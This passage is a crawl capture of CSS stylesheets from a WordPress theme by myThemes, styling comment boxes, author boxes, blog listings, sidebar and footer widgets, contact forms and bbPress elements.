    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}
div#comments div.comment-box *{
    max-width: 100%;
}
div#comments div.comment-box div.comment-avatar{ border:1px solid #f3f2f2; float:left; margin-right:20px; margin-bottom:10px; padding:4px; }
div#comments div.comment-box div.comment-avatar img{ border:1px solid #f3f2f2; display: block; }
div#comments div.comment-box span.comment-meta a,
div#comments div.comment-box span.comment-user a{  color:#3c3a3a; font-weight:300; font-size: 12px; text-decoration: none; }
div#comments div.comment-box span.comment-meta{ color:#6e6d6d; font-weight:300; font-size:12px; float:right; text-decoration: none; font-style:italic; }
div#comments div.comment-box p.comment-quote { text-indent: 0px; margin-top:5px; margin-bottom:10px; }
div#comments div.comment-box p.comment-quote em { display: block; color: #ff0000; }

div#comments h3#reply-title,
div#comments h3#comments-title{ font-weight:normal; font-size: 18px; color:#3c3a3a; margin-bottom:20px; }

div#comments h3#reply-title small{ float:right; }
div#comments h3#reply-title small a{ text-decoration: none; }


div#comments form#commentform input[type="text"],
div#comments form#commentform textarea{ border: 1px solid #f3f2f2; font-weight:300; font-size: 14px; color:#6e6d6d; -moz-box-shadow: 0px 0px 3px 1px #f9f9f9; -webkit-box-shadow: 0px 0px 3px 1px #f9f9f9; box-shadow: 0px 0px 3px 1px #f9f9f9; }

div#comments form#commentform input[type="text"] { height:26px; padding:3px 5px; margin-bottom: 10px; width:275px; }
div#comments form#commentform div.inputs{ float:left; width:300px; }
div#comments form#commentform div.textarea{ float:left; }

div#comments form#commentform textarea{ height: 121px; padding:5px; font-size:13px; font-style: italic; }
div#comments form#commentform p{ font-weight:300; font-size: 12px; font-style:italic; color:#6E6D6D; margin-bottom: 5px; margin-top: 0px; text-indent: 0px; }
div#comments form#commentform p.user-logged-in span { border:1px solid #f3f2f2; float:left; margin-right:20px; margin-bottom:10px; padding:4px; }
div#comments form#commentform p.user-logged-in span img { border:1px solid #f3f2f2; display: block; }


div#comments form#commentform p.form-submit{
    float: right;
    margin-bottom:0px;
    border:1px solid #000000;
    background-color: #333333;
    margin-right: 2px;
    /* For WebKit (Safari, Chrome, etc) */
    background: #333333 -webkit-gradient(linear, left top, left bottom, from(#545454), to(#333333)) no-repeat;
    /* Mozilla,Firefox/Gecko */
    background: #333333 -moz-linear-gradient(top, #545454, #333333) no-repeat;
    /* IE 5.5 - 7 */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#545454, endColorstr=#333333) no-repeat;
    /* IE 8 */
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#545454, endColorstr=#333333)" no-repeat;
    border-radius:2px;
    -moz-border-radius:2px;
}


div#comments form#commentform p.form-submit input[type="submit"]{
    border: 0px;
    background-color: #333333;
    margin: 1px;
    padding: 13px 20px;
    color:#ffffff;
    border-radius:2px;
    -moz-border-radius:2px;
}

div.container div.wpcf7 p input[type="submit"]{
    border: 0px;
    color:#ffffff;
    margin: 1px;
    padding: 13px 20px;
    border-radius:0px;
    -moz-border-radius:0px;
}

div.container div.wpcf7 p input[type="submit"]:hover,
div#comments form#commentform p.form-submit input[type="submit"]:hover{
    cursor: pointer;
    background-color: #2e2e2e;
    /* For WebKit (Safari, Chrome, etc) */
    background: #2e2e2e -webkit-gradient(linear, left top, left bottom, from(#414141), to(#2e2e2e)) no-repeat;
    /* Mozilla,Firefox/Gecko */
    background: #2e2e2e -moz-linear-gradient(top, #414141, #2e2e2e) no-repeat;
    /* IE 5.5 - 7 */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#414141, endColorstr=#2e2e2e) no-repeat;
    /* IE 8 */
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#414141, endColorstr=#2e2e2e)" no-repeat;
}

div.hentry ul li{
    background: url("../images/sidebar.li.bkg.png") no-repeat -10px -7px;
    font-weight: normal;
    font-size: 13px;
    color: #6E6D6D;
    margin-top: 8px;
    margin-bottom: 8px;
    padding-left: 26px;
    
}

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/author.css
body_size: 446
content:
/* 
    Document    : author
    Created on  : 09.07.2012, 22:43:14
    Author      : myThemes
    Version     : 0.0.2
    Description : Css rules for template author.php only for author box
    Author URI  : https://mythem.es
*/
.author-header{ 
    padding:8px 0px;
}
.author-header img.avatar{
    padding:10px;
    float:left;
    margin:12px 25px 20px 0px;
}
.author-header ul{
    padding-left: 25px;
}
.author-header ul li{
    font-size: 18px;
    font-weight: 300;
    padding:12px 0px;
    margin-left: 170px;
}
.author-header ul li.first-name.last-name{
    text-transform: uppercase;
    font-weight:600;
}
.author-header ul li.author-social{
    padding:8px 0px;
    height:28px;
}
.author-header ul li.author-social a{
    width:28px;
    height:28px;
    display: inline-block;
    margin-left:8px;
}
.author-header ul li.author-social a:first-child{
    margin-left:0px;
}

p.author-info{
    font-weight:300;
    font-size: 16px;
    font-style: italic;
    margin-bottom: 20px;
    color:#505151;
}


--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/blogging.css
body_size: 775
content:
/* 
    Document    : blogging
    Created on  : 09.07.2012, 20:38:49
    Author      : myThemes
    Version     : 0.0.1
    Description : Css rules for templates: author.php, archive.php, category.php, index.php, tag.php
    Author URI  : https://mythem.es
*/

div.breadcrumbs div.container,
div.breadcrumbs div.container ul{
    overflow: hidden;
}
div.hentry,
div.hentry h2{
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}
div.hentry *{
    max-width: 100%;
}
div.container div.blogging div.hentry:first-child{
    border-top:none;
    padding-top: 0px;
    margin-top:0px;
}
body.author div.container div.blogging div.hentry:first-child{
    border-top:1px solid #f3f2f2;
    padding-top: 40px;
}
div.container div.blogging div.hentry:first-child h2{
    margin-top:0px;
    padding-top: 0px;
}
div.container div.blogging div.hentry{
    border-top:1px solid #f3f2f2;
    margin-top: 20px; 
    padding-bottom: 20px; 
    padding-top: 10px; 
}

div.container div.my-projects .title-label.blog-title{
    margin-left:10px;
    margin-right:10px;
    margin-bottom: 35px;
}

div.container div.my-projects div.pagination{
    margin-left:10px;
    margin-right:10px;
}

div.grid_a div.my-projects .title-label.blog-title{
    margin-left:0px;
    margin-right:0px;
    margin-bottom: 35px;
}

div.grid_a div.my-projects div.pagination{
    margin-left:0px;
    margin-right:0px;
}

div.container div.blogging div.blog-view:first-child{
    border-top:none;
}

div.container div.blogging div.blog-view h2{
    line-height:18px;
    margin-bottom: 15px;
}

div.container div.blogging div.blog-view h2 a{
    font-weight:normal;
    font-size:18px;
    text-decoration: none;
}

div.container h1.title-label.blog-title{
    margin-top:30px;
    margin-left:0px;
    margin-right:0px;
    margin-bottom:20px;
}

ul.projects-categories{
    margin-bottom:37px;
    float:left;
}

ul.projects-categories li{
    background-image: none !important;
    border: 1px solid #f5f4f4;
    padding:7px 11px !important;
    margin: 0px 5px 0px 0px !important;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
ul.projects-categories li.mytheme-bkg{
    background-image: none;
    border: none;
    padding:8px 12px !important;
}
ul.projects-categories li a{
    font-weight:300;
    font-size:14px;
    color:#666666;
    text-decoration: none;
}
ul.projects-categories li.mytheme-bkg a{
    color:#ffffff;
}

a.more-link{
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/sidebar.css
body_size: 4291
content:
/* 
    Document    : sidebar1
    Created on  : 27.08.2012, 20:12:12
    Author      : myTheme
    Version     : 0.0.2
    Description : Css rules for sidebar1.css
    Author URI  : https://mythem.es
*/

/* CONTENT */
div.grid_b div.content-widget{
    padding-top: 20px;
    padding-bottom: 20px;
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}

div.grid_b div.content-widget *{
    
    max-width: 100%;
}

div.grid_b div.content-widget h4.sidebartitle{
    background-image: url("../../fw/plg/my_shortcodes/my_sc_images/title.label.bkg.png");
    color:#3c3a3a;
    font-weight:normal;
    font-size:16px;
    line-height: 15px;
    margin-bottom: 15px;
}

div.grid_b div.content-widget.widget_links h4.sidebartitle,
div.grid_b div.content-widget.widget_pages h4.sidebartitle,
div.grid_b div.content-widget.widget_nav_menu h4.sidebartitle,
div.grid_b div.content-widget.widget_meta h4.sidebartitle,
div.grid_b div.content-widget.widget_archive h4.sidebartitle,
div.grid_b div.content-widget.widget_categories h4.sidebartitle{
    margin-bottom: 15px;
}

div.grid_b div.content-widget h4.sidebartitle span{
    background-color: #ffffff;
    padding-right: 20px;
}

div.grid_b div.content-widget ul ul{
    margin-left: 15px;
}

div.grid_b div.content-widget ul li{
    background-image: url("../images/sidebar.li.bkg.png");
    background-position: -20px 0px;
    background-repeat: no-repeat;
    font-weight:300;
    font-size:13px;
    padding-top:6px;
    padding-bottom:6px;
}

div.grid_b div.content-widget ul li:first-child{
    padding-top:0px;
    background-position: -20px -6px;
}
div.grid_b div.content-widget ul ul li:first-child{
    padding-top:6px;
    background-position: left top;
}
div.grid_b div.content-widget ul li > a{
    color:#6e6d6d;
    font-weight:300;
    font-size:13px;
    padding-left: 16px;
    padding-right: 10px;
    text-decoration: none;
}

div.grid_b div.content-widget ul li > a:hover{
    color:#232323;
}

/* ALTERNATIVE WIDGETS */
/* TEXT WIDGET */
div.grid_b div.content-widget.widget_text div,
div.grid_b div.content-widget.widget_text p{
    color:#797979;
    font-weight: 300;
    font-size: 13px;
    font-style: italic;
}

/* TWITTER */
div.grid_b div.content-widget.twitter h4.sidebartitle{
    margin-bottom: 20px;
}
div.grid_b div.content-widget.twitter ul li{
    background: none;
    padding:2px 0px 0px 0px!important;
}
div.grid_b div.content-widget.twitter ul li:first-child{
    padding-top:0px !important;
}

div.grid_b div.content-widget.twitter ul li p{
    margin: 5px 0px;
}
div.grid_b div.content-widget.twitter ul li p > a{
    color: #3c3a3a;
    margin: 0px;
    padding:0px !important;
}

div.grid_b div.content-widget.twitter ul li p > span.time{
    display: block;
    padding:0px !important;
}
div.grid_b div.content-widget.twitter ul li p > span.time a{
    font-size: 11px;
    font-style: italic;
    padding:0px !important;
    text-decoration: none;
}

/* SEARCH */
div.grid_b div.content-widget.widget_search div#searchbox{
    border:1px solid #f0f0f0;
    padding:1px;
    height:30px;
}

div.grid_b div.content-widget.widget_search input{
    border:none;
    margin:0px;
    color: #6e6d6d;
    font-weight:normal;
    font-size:12px;
    padding: 3px;
    height: 24px;
}

div.grid_b div.content-widget.widget_search input{
}

div.grid_b div.content-widget.widget_search input[type="text"]{
    font-style:italic;
    width: 190px;
}
div.grid_b div.content-widget.widget_search input[type="submit"]{
    background-image: url("../images/search.button.bkg.png");
    cursor: pointer;
    height: 30px;
    padding: 0px;
    position: absolute;
    width: 30px;
}

/* NEWSLETTER */
div.grid_b div.content-widget.widget_newsletter form{
    border:1px solid #f0f0f0;
    padding:1px;
    height:30px;
}

div.grid_b div.content-widget.widget_newsletter input{
    border:none;
    margin:0px;
    color: #6e6d6d;
    font-weight:normal;
    font-size:12px;
    padding: 3px;
    height: 24px;
}

div.grid_b div.content-widget.widget_newsletter input[type="text"]{
    font-style:italic;
    width: 190px;
}
div.grid_b div.content-widget.widget_newsletter input[type="submit"]{
    background-image: url("../images/newsletter.button.bkg.png");
    cursor: pointer;
    height: 30px;
    padding: 0px;
    position: absolute;
    width: 30px;
}

/* POSTS */
div.grid_b div.content-widget.widget.posts h4.sidebartitle{
    margin-bottom:20px;
}
div.grid_b div.content-widget.widget.posts div.post-content{
    margin-bottom: 18px;
}
div.grid_b div.content-widget.widget.posts .post-thumbnail{
    border:1px solid #f3f2f2;
    display: inline-block;
    float:left;
    margin-right:15px;
    margin-bottom:4px;
    padding:4px;
}

div.grid_b div.content-widget.widget.posts img{
    width:50px;
    height: 50px;
    border:1px solid #f3f2f2; display: block;
}
div.grid_b div.content-widget.widget.posts h5{
    font-weight: 300;
    font-size:13px;
    color:#3c3a3a;
    padding-top:2px;
    padding-bottom: 5px;
}
div.grid_b div.content-widget.widget.posts h5 a{
    font-weight: 300;
    font-size:13px;
    color:#3c3a3a;
    text-decoration: none;
}
div.grid_b div.content-widget.widget.posts span.comments span.icon{
    background-image: url("../images/widget.comments.bkg.png");
    display: inline-block;
    width: 17px;
    height: 16px;
    margin-top: 3px;
    position: absolute;
}
div.grid_b div.content-widget.widget.posts span.comments a{
    font-weight: 300;
    font-size:12px;
    font-style: italic;
    color:#6b6b6b;
    text-decoration: none;
    margin-left: 27px;
}

/* PROJECTS */
div.grid_b div.content-widget.widget.projects div.project-content{
    padding: 10px;
    float: left;
}

div.grid_b div.content-widget.widget.projects div.project-content a img{
    border: none;
}

/* CALENDAR */
div.grid_b iv.content-widget.widget_calendar{
    padding-bottom: 5px;
}
div.grid_b div.content-widget.widget_calendar table{
    width: 100%;
}

div.grid_b div.content-widget.widget_calendar table caption{
    font-weight:normal;
    font-size:14px;
    color:#3c3c3c;
    padding: 0px 3px 5px 3px;
}
div.grid_b div.content-widget.widget_calendar tr th,
div.grid_b div.content-widget.widget_calendar tr td{
    border: 1px solid #f3f2f2;
    padding: 8px;
    background-color: #ffffff;
    background-image: url("../images/widget.tag.bkg.png");
    background-repeat: repeat-x;
    background-position: bottom left;
    font-weight: normal;
    font-size: 12px;
    text-align: center;
    color:#6e6d6d;
}
div.grid_b div.content-widget.widget_calendar thead tr th,
div.grid_b div.content-widget.widget_calendar tfoot tr td{
    color:#3c3a3a;
    background: none;
    border: none;
    font-weight: bold;
}

div.grid_b div.content-widget.widget_calendar tfoot tr td#prev{
    text-align: left;
    padding-left:8px;
}

div.grid_b div.content-widget.widget_calendar tfoot tr td#next{
    text-align: right;
    padding-right:8px;
}

div.grid_b div.content-widget.widget_calendar a{
    text-decoration: none;
}

/* TAGS CLOUD */
div.grid_b div.content-widget.widget_tag_cloud a{
    border: 1px solid #f3f2f2;
    background-color: #ffffff;
    background-image: url("../images/widget.tag.bkg.png");
    background-position: bottom left;
    background-repeat: repeat-x;
    color:#6e6d6d;
    display: inline-block;
    font-weight:300;
    font-size:13px;
    margin: 2px;
    padding:3px 7px;
    text-decoration: none;
}

div.grid_b div.content-widget.widget_tag_cloud a:hover{
    color: #333333;
}

/* FLICKR */
div.grid_b div.content-widget div.flickr_badge_image{
    float:left;
    padding:0px 10px 10px 0px;
}

div.grid_b div.content-widget div.flickr_badge_image a img{
    border: none;
    width:50px;
    height:50px;
}

div.grid_b div.content-widget.flickr{
    margin:0px;
    padding:20px 0px;
}
div.grid_b div.content-widget div.flickr{
    margin:0px;
    padding:5px 0px 0px 0px;
}

div.grid_b div.content-widget div.flickr{
    padding-left:25px;
    padding-right:25px;
}

/* WP COMMENTS */
div.grid_b div.content-widget.widget_recent_comments ul li{
    background: none;
    padding-left: 0px;
}
div.grid_b div.content-widget.widget_recent_comments ul li a{
    padding-left: 0px;
}

/* WP POSTS */
div.grid_b div.content-widget.widget_recent_entries ul li{
    background: none;
    padding-left: 0px;
}
div.grid_b div.content-widget.widget_recent_entries ul li a{
    padding-left: 0px;
}


/* FOOTER */
div.b.footer-sidebar{
    margin-top: 47px;
    margin-bottom: 64px;
}

div.footer-sidebar div.widget{
    margin-bottom: 40px;
    font-weight:300;
    font-size:13px;
    color:#dedede;
}

div.footer-sidebar ul li > a{
    color:#999999;
}

div.footer-sidebar a:hover{
    color:#efefef;
}

div.footer-sidebar h4.sidebartitle{
    color:#ffffff;
    font-weight: normal;
    font-size: 16px;
    line-height: 12px;
    height: 12px;
    padding:14px 0px 14px 60px;
    margin-bottom: 20px;
}

div.footer-sidebar div.widget h4.sidebartitle span{
    background-image: url( '../images/icons/categories/white/_plus.png' );
    height:40px;
    position:absolute;
    margin:-14px 60px 14px -60px;
    width:40px;
}

div.footer-sidebar div.widget ul ul{
    margin-left: 15px;
    margin-top: 12px;
}

div.footer-sidebar div.widget ul li{
    background: url("../images/footer.sidebar.li.bkg.png") no-repeat -20px -7px;
    font-weight:300;
    font-size: 13px;
    padding-bottom:12px;
}

div.footer-sidebar div.widget ul li > a{
    font-weight:300;
    font-size: 13px;
    padding-left: 16px;
    padding-right: 10px;
    text-decoration: none;
}

/* ALTERNATIVE WIDGETS */
/* TEXT WIDGET */
div.footer-sidebar div.widget.widget_text div,
div.footer-sidebar div.widget.widget_text p{
    font-weight: 300;
    font-size: 13px;
}

/* TWITTER */
div.footer-sidebar div.widget.twitter ul li{
    background: none;
    padding-left:0px;
    padding-bottom:2px;
}

div.footer-sidebar div.widget.twitter ul li p > a{
    color:#cdcdcd;
    margin: 0px;
    padding:0px;
    text-decoration: none;
}
div.footer-sidebar div.widget.twitter ul li p span.time a{
    text-decoration: none;
}

div.twitter ul li p > a{
    margin: 0px;
    padding:0px;
    color:#6d6d6d;
    text-decoration: none;
}

div.twitter ul li > a:hover{
    color:#999999;
}

div.footer-sidebar div.widget.twitter ul li span.time{
    display: block;
}
div.footer-sidebar div.widget.twitter ul li span.time a{
    font-size: 12px;
    color:#999999;
}
div.footer-sidebar div.widget.twitter ul li span.time a:hover{
    color:#ededed;
}

/* SEARCH */
div.footer-sidebar div.widget.widget_search div#searchbox{
    border: 1px solid #333;
    background: #232323;
    padding:1px;
    height:30px;
    margin-left: 22px;
}

div.footer-sidebar div.widget.widget_search input{
    border:none;
    margin:0px;
    color: #dcdcdc;
    font-weight:normal;
    font-size:12px;
    padding: 3px;
    height: 24px;
}

div.footer-sidebar div.widget.widget_search input[type="text"]{
    background: #232323;
    font-style:italic;
    width: 238px;
}
div.footer-sidebar div.widget.widget_search input[type="submit"]{
    background-image: url("../images/search.button.bkg.png");
    cursor: pointer;
    height: 30px;
    padding: 0px;
    position: absolute;
    width: 30px;
}

/* POSTS */
div.footer-sidebar div.widget.posts div.post-content{
    margin-bottom: 18px;
    padding-left: 0px;
}
div.footer-sidebar div.widget.posts .post-thumbnail{
    border: 1px solid #333;
    background: #232323;
    display: inline-block;
    float:left;
    margin-right:15px;
    margin-bottom:4px;
    padding:4px;
    -moz-box-shadow: none;
    -webkit-box-shadow:none;
    box-shadow: none;
}

div.footer-sidebar div.widget.posts img{
    width:50px;
    height: 50px;
    border:1px solid #212121;
    display: block;
}
div.footer-sidebar div.widget.posts h5{
    font-weight: 300;
    font-size:13px;
    color:#3c3a3a;
    padding-top:2px;
    margin-bottom:5px;
}
div.footer-sidebar div.widget.posts h5 a{
    font-weight: 300;
    font-size:13px;
    color:#aaaaaa;
    text-decoration: none;
}
div.footer-sidebar div.widget.posts h5 a:hover{
    color:#dcdcdc;
}
div.footer-sidebar div.widget.posts span.comments span.icon{
    background: url("../images/footer.widget.comments.bkg.png") !important;
    display: inline-block;
    width: 18px;
    height: 16px;
    margin-top: 3px;
    position: absolute;
}
div.footer-sidebar div.widget.posts span.comments a{
    font-weight: 300;
    font-size: 13px;
    font-style: italic;
    color:#6b6b6b;
    text-decoration: none;
    margin-left: 27px;
}

div.footer-sidebar div.widget.posts span.comments a:hover{
    color: #999999;
}

/* PROJECTS */
div.footer-sidebar div.widget.widget.projects div.project-content{
    padding: 6px 0px 15px 22px;
    float: left;
}

div.footer-sidebar div.widget.widget.projects div.project-content a{
    border:none;
}

div.footer-sidebar div.widget.widget.projects div.project-content a img{
    border:none;
}

/* CALENDAR */
div.footer-sidebar div.widget.widget_calendar{
    padding-bottom: 5px;
}
div.footer-sidebar div.widget.widget_calendar table{
    width: 84%;
    margin-left: 8%;
}

div.footer-sidebar div.widget.widget_calendar table caption{
    font-weight:normal;
    font-size:14px;
    color:#6d6d6d;
    padding: 5px 3px;
}
div.footer-sidebar div.widget.widget_calendar tbody{
    padding-left: 3px;
    padding-right: 3px;
}
div.footer-sidebar div.widget.widget_calendar tr th,
div.footer-sidebar div.widget.widget_calendar tr td{
    border: 1px solid #333333;
    height: 30px;
    background: #232323;
    font-weight: normal;
    font-size: 12px;
    text-align: center;
    color:#999999;
}
div.footer-sidebar div.widget.widget_calendar thead tr th,
div.footer-sidebar div.widget.widget_calendar tfoot tr td{
    color:#cdcdcd;
    font-weight:bold;
    background: none;
    border: none;
}

div.footer-sidebar div.widget.widget_calendar tfoot tr td#prev{
    text-align: left;
    padding-left:8px;
}

div.footer-sidebar div.widget.widget_calendar tfoot tr td#next{
    text-align: right;
    padding-right:8px;
}

div.footer-sidebar div.widget.widget_calendar a{
    text-decoration: none;
}

/* TAGS CLOUD */
div.footer-sidebar div.widget.widget_tag_cloud div.tagcloud{
    padding-left: 0px;
}

div.footer-sidebar div.widget.widget_tag_cloud a{
    border: 1px solid #333;
    background: #232323;
    text-align: center;
    color: #999;
    display: inline-block;
    font-weight:300;
    font-size:13px !important;
    margin: 2px;
    padding:3px 7px;
    text-decoration: none;
}

div.footer-sidebar div.widget.widget_tag_cloud a:hover{
    color:#dcdcdc;
}

/* FLICKR */
div.footer-sidebar div.flickr.widget div.flickr{
    padding: 6px 0px 6px 20px;
}

div.footer-sidebar div.flickr_badge_image{
    padding-right: 10px;
    padding-bottom: 10px;
    float:left;
}
div.footer-sidebar div.flickr_badge_image a{
    margin:0px;
    padding:0px;
    display: block;
    height:60px;
    border: none;
}
div.footer-sidebar div.flickr_badge_image a img{
    width:60px;
    height:60px;
    margin:0px;
    border: none;
}

/* WP COMMENTS */
div.footer-sidebar div.widget.widget_recent_comments ul li{
    background: none;
    padding-left: 0px;
}
div.footer-sidebar div.widget.widget_recent_comments ul li a{
    padding-left: 0px;
}

/* WP POSTS */
div.footer-sidebar div.widget.widget_recent_entries ul li{
    background: none;
    padding-left: 0px;
}
div.footer-sidebar div.widget.widget_recent_entries ul li a{
    padding-left: 0px;
}

/* SOCIAL */
div.social-icons{
    text-align: center;
}
.social-icons a{
    width:40px;
    height: 40px;
    display: inline-block;
    margin-left: 3px;
}

.social-icons a:hover{
    background-color: #3c3a3a;
}

.social-icons a:first-child{
    margin-left: 0px;
}

.social-icons a.twitter{
    background-image: url( '../images/twitter.png' );
}

.social-icons a.facebook{
    background-image: url( '../images/facebook.png' );
}

.social-icons a.vimeo{
    background-image: url( '../images/vimeo.png' );
}

.social-icons a.stumble{
    background-image: url( '../images/stumble.png' );
}

.social-icons a.behance{
    background-image: url( '../images/behance.png' );
}

.social-icons a.yahoo{
    background-image: url( '../images/yahoo.png' );
}
.social-icons a.rss{
    background-image: url( '../images/rss.png' );
}

.widget.social-icons a.behance:hover{
    background-color: #053eff;
}
.widget.social-icons a.facebook:hover{
    background-color: #3b5998;
}
.widget.social-icons a.rss:hover{
    background-color: #ee802f;
}
.widget.social-icons a.stumble:hover{
    background-color: #f74425;
}
.widget.social-icons a.twitter:hover{
    background-color: #00a0d1;
}
.widget.social-icons a.vimeo:hover{
    background-color: #86c9ef;
}
.widget.social-icons a.yahoo:hover{
    background-color: #720e9e;
}

/* SHORT CODES */
/* TESTIMONIALS */
div.grid_b div.content-widget.shcodes div.mytheme_sc_testimonials, 
div.grid_b div.content-widget.shcodes div.mytheme_sc_testimonials .slides_control,
div.grid_b div.content-widget.shcodes div.mytheme_sc_testimonials .slide.slides_container{
    width:230px;
    margin: 0px auto;
}
div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials, 
div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials .slides_control,
div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials .slide.slides_container{
    width:300px;
    margin: 0px auto;
}

div.grid_b  div.content-widget.shcodes div.mytheme_sc_testimonials .slide.slides_container div p{
    font-size: 13px;
    padding-left: 0px;
    text-align: left;
    width: 208px;
    
}
div.grid_b div.widget.shcodes div.mytheme_sc_testimonials ul.pagination{
    display:none;
}

div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials .slide.slides_container div p{
    color: #ededed;
    font-size: 13px;
    padding-left: 0px;
    text-align: left;
    width: 278px;
}
div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials .slide.slides_container div span.quote{
    display: none;
}
div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials ul.pagination{
    display:none;
}

/* CONTACT FORM */
div.footer-sidebar div.wpcf7 p{
    padding-left:0px;
    display: block;
    color: #ffffff;
    font-weight: normal;
    font-size: 13px;
    min-height:40px;
    margin-bottom:15px;
}

div.footer-sidebar div.wpcf7 p span.wpcf7-form-control-wrap{
    background-image:url("../images/contact.form.span.png");
    background-repeat: repeat-x;
    background-position: top left;
    float: right;
}

div.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok,
div.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{
    position: absolute;
    border:none;
    color:#999999;
    font-size:13px;
    padding-left:0px;
    margin-left:0px;
    padding-right:0px;
    margin-right:0px;
    width:155px;
}

span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip{
    background-color: #cc0000;
    border:1px solid #660000;
    padding:5px;
    color:#ffffff;
    left: 10%;
    top: 13%;
    width: auto;
    -moz-border-radius: 3px;
    border-radius: 3px;
    opacity:0.4;
    
}

div.footer-sidebar div.wpcf7 p input[type="text"],
div.footer-sidebar div.wpcf7 p textarea{
    background:url("../images/contact.form.input.png");
    border: none;
    font-weight:300;
    font-size: 14px;
    color:#ffffff;
    height: 27px;
    margin:3px 0px 0px 0px;
    padding: 5px;
    width: 210px;
}

div.footer-sidebar div.wpcf7 p textarea{
    height:95px;
}

div.footer-sidebar div.wpcf7 p input[type="submit"]{
    border: none;
    color: #ffffff;
    cursor: pointer;
    float:right;
    height:40px;
    padding: 0px;
    margin-top:15px;
    width: 115px;
}



/* SIDEBAR CONTENT */
div.container div.grid_b div.wpcf7 p{
    display: block;
    font-weight: normal;
    font-size: 14px;
    color:#6d6b6b;
    min-height:40px;
    margin-bottom:15px;
}

div.container div.grid_b span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip{
    top:20%;
}

div.container div.grid_b  div.wpcf7 p span.wpcf7-form-control-wrap{
    display: block;
}

div.container div.grid_b div.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok,
div.container div.grid_b  div.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{
    border:none;
    color:#cc0000;
    font-weight:300;
    font-size: 13px;
    margin-top:5px;
    margin-bottom: 0px;
    padding-bottom: 0px
}

div.container div.grid_b div.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok{
    color:#009900;
}

div.container div.grid_b div.wpcf7 p input[type="text"],
div.container div.grid_b div.wpcf7 p textarea{
    border: 1px solid #DBDBDB;
    font-weight:300;
    font-size:14px;
    color:#454545;
    height: 27px;
    margin:3px 0px 0px 0px;
    padding: 5px;
    width: 220px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

div.container div.grid_b div.wpcf7 p textarea{
    height:95px;
}

div.container div.grid_b  div.wpcf7 p input[type="submit"]{
    border: none;
    color: #ffffff;
    cursor: pointer;
    height:40px;
    padding: 0px;
    width: 115px;
}

/* PAGE CONTENT */
div.container div.hentry div.wpcf7 p{
    display: block;
    font-weight: normal;
    font-size:14px;
    color:#6d6b6b;
    min-height:40px;
    margin-bottom:15px;
    margin-top: 25px;
}

div.container div.hentry span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip{
    top:20%;
    left:1%;
}

div.container div.hentry div.wpcf7 p span.wpcf7-form-control-wrap{
    float: right;
    width: 70%;
}

div.container div.hentry div.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok,
div.container div.hentry div.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{
    position: absolute;
    border:none;
    font-weight:300;
    font-size:13px;
    margin-top:30px;
    margin-bottom: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    text-align: left;
    width:235px;
}

div.container div.hentry div.wpcf7 p input[type="text"],
div.container div.hentry div.wpcf7 p textarea{
    border: 1px solid #DBDBDB;
    font-weight:300;
    font-size:14px;
    color:#454545;
    height: 27px;
    margin:3px 0px 0px 0px;
    padding: 5px;
    width: 95%;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

div.container div.hentry div.wpcf7 p textarea{
    height:95px;
}

div.container div.hentry div.wpcf7 p input[type="submit"]{
    float:right;
    margin-left: 180px;
    margin-top: 15px;
    margin-right: 7px;
}

                                                                                /* BB PRESS */
div.grid_b input[type="text"],
div.grid_b input[type="password"],
div.grid_b textarea,
div.grid_b select{
    width:215px;
}
div.content-widget div.avatar-block{
    clear: both;
}
div.content-widget div.item-avatar{
    display: inline-block;    
    height: 50px;
    margin:0px 1px 1px 0px;
    width: 50px;
}
div.content-widget div.item-avatar a{
    width:50px;
    height:50px;
    display: inline-block;
}

div.content-widget div.item-avatar a img{
    border: none;
}

body div.grid_b span.activity{
    font-size:11px;
    padding: 3px 5px;
    width: 135px;
}

body div.grid_b div.item-options{
    text-align: right;
    margin-bottom: 15px;
}
body div.grid_b div.widget_display_replies ul li{
    background: none;
    margin:10px 0px 0px 0px;
    padding:0px;
}
body div.grid_b div.widget_display_replies ul li:first-child{
    background: none;
    padding:0px;
    margin:0px;
    
}
body div.grid_b div.widget_display_replies ul li a{
    padding-left:0px;
    color:#121212;
}
body div.grid_b div.widget_display_replies ul li a.bbp-author-avatar img{
    border: none;
}
body div.grid_b div.widget_bp_core_members_widget ul li{
    background: none;
    margin:0px 0px 10px 0px;
    min-height: 70px;
    padding:0px;
}
body div.grid_b div.widget_bp_core_members_widget ul li div.item-avatar{
    display: inline-block;
}

div.grid_b a.logout-link{
    position: absolute;
    margin: -31px 0px 31px 108px;
}
                                                                                /* FOOTER SIDEBAR ICONS */
                                                                                /* BBPRESS */
                                                                                /* Topic views list */
div.footer-sidebar div.widget.widget_display_views h4 span.mytheme-bkg{
